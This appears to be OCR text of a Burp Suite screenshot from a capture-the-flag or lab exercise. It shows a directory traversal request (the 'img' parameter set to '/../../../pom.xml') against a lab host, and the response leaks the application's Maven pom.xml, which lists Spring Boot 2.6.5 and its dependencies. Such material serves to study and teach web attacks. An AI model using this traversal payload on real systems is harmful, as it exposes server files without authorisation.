 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /show_image?img=/../../../pom.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 2187
5 Date: Thu, 08 Feb 2024 17:42:55 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <modelVersion>4.0.0</modelVersion>
12 <parent>
13 <groupId>org.springframework.boot</groupId>
14 <artifactId>spring-boot-starter-parent</artifactId>
15 <version>2.6.5</version>
16 <relativePath/> <!-- lookup parent from repository -->
17 </parent>
18 <groupId>com.example</groupId>
19 <artifactId>WebApp</artifactId>
20 <version>0.0.1-SNAPSHOT</version>
21 <name>WebApp</name>
22 <description>Demo project for Spring Boot</description>
23 <properties>
24 <java.version>11</java.version>
25 </properties>
26 <dependencies>
27 <dependency>
28 <groupId>com.sun.activation</groupId>
29 <artifactId>javax.activation</artifactId>
30 <version>1.2.0</version>
31 </dependency>
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Request in browser
Extensions
Engagement tools [Pro version only]
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Save entire history
Paste URL as request